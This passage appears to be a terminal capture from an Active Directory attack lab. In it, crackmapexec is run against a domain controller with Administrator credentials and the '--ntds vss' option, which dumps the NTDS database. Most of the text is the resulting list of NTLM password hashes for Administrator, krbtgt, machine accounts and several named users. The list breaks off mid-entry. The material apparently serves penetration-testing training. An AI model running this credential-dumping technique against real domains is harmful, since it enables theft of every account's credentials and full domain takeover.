 (kali㉿kali)-[~]
$ crackmapexec smb 192.168.1.119 -u 'Administrator' -p 'Password!' -d dc.deathstar.rfs --ntds vss
SMB 192.168.1.119 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:dc.deathstar.rfs) (signing:True) (SMBv1:False)
SMB 192.168.1.119 445 DC [+] dc.deathstar.rfs\Administrator:Password! ("RFS - Ad-Attacks.com")
SMB 192.168.1.119 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.1.119 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
SMB 192.168.1.119 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.119 445 DC rfs:1000:aad3b435b51404eeaad3b435b51404ee:1da8c70267d922b38142f33af1a36e1d:::
SMB 192.168.1.119 445 DC DC$:1001:aad3b435b51404eeaad3b435b51404ee:db40b630d1b36aa26102f56500d88c4f:::
SMB 192.168.1.119 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9fb9da35e8e6ee9e8395303ba1e5d2d1:::
SMB 192.168.1.119 445 DC WIN10-ENT$:1604:aad3b435b51404eeaad3b435b51404ee:2d8049939580fa8c6e692984fa9da846:::
SMB 192.168.1.119 445 DC ad-attacks.rfs\gertrude.monah:2102:aad3b435b51404eeaad3b435b51404ee:34ec3ae5541bd89da7cf78711589f8a2:::
SMB 192.168.1.119 445 DC ad-attacks.rfs\sophey.leontyne:2103:aad3b435b51404eeaad3b435b51404ee:e292e62773498d14bd03f0fce1acbf50:::
SMB 192.168.1.119 445 DC ad-attacks.rfs\guinna.faydra:2104:aad3b435b51404eeaad3b435b51404ee:f42bd8e01b4c23b8c9222dfd99f4761e:::
SMB 192.168.1.119 445 DC ad-attacks.rfs\miof